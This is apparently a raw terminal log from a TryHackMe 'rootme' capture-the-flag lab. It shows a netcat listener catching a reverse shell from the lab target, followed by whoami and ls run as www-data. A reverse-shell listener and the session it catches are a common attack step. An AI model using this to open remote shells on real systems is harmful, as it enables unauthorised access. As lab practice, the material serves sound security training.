 [x]─[d_captainkenya@captain]─[~/Desktop/thm/rootme]
$nc -lnvp 5555
listening on [any] 5555 ...
connect to [10.9.0.93] from (UNKNOWN) [10.10.67.173] 37158
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
07:18:43 up 1:04, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ls
bin
boot
cdrom
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found